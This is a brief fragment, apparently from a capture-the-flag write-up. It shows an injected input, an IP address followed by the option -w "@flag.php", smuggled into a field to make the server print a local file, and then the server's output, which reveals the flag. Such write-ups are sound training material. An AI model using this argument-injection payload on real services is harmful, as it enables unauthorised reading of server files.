 Introduce target to comunicate with the rat:
172.217.17.4 -w "@flag.php"
Results:
<HTML><HEAD><meta http-equiv="content-type" content="text/html;
charset=utf-8">
<TITLE>301 Moved</TITLE></HEAD><BODY>
<H1>301 Moved</H1>
The document has moved
<A HREF="http://www.google.com/">here</A>.
</BODY></HTML>
<?php// flag: secuma18{StRCmPFuCKs_&_ByPasS_eSc4p3Sh3llCMD}echo
"God Try but maybe you have to see complete file to get the flag!!";?>